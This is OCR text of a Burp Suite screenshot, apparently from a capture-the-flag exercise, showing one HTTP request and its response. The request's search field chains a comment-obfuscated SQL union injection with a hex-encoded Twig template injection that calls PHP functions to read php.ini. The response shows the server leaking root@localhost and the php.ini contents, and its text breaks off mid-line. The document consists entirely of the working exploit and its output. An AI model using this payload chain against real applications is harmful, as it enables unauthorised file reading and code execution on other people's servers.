 Send Cancel < ▼ > ▼ Target: http://121.40.89.206:53312 HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 121.40.89.206:53312
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 237
9 Origin: http://121.40.89.206:53312
10 Connection: close
11 Referer: http://121.40.89.206:53312/search.php
12 Upgrade-Insecure-Requests: 1
13
14 filename=
77777'/**/union/**/select/**/1,2,3,user(),0x7b7b7b222f7068702e696e69223a2266696c655f6765
745f636f6e74656e7473227d7c6d6170282263616c6c5f757365725f66756e6322297c66696c746572282276
61725f64756d7022297c6a6f696e28222c22297d7d;#&submit=
Response
Pretty Raw Hex Render \n
File Name File Search
ID File Name File Size Mime Type Md5 Hash
1 2 3 root@localhost string(73186) "[PHP] ;;;;;;;;;;;;;;;;;;; ; About php.ini ;
initialization file, generally called php.ini, is respo
many of the aspects of PHP's behavior. ; PHP atte
this configuration from a number of locations. ; T
summary of its search order: ; 1. SAPI module spe
PHPRC environment variable. (As of PHP 5.2.0) ;
predefined registry keys on Windows (As of PHP
working directory (except CLI) ; 5. The web serve
modules), or directory of PHP ; (otherwise in Wir
directory from the --with-config-file-path compil
Windows directory (usually C:\windows) ; See the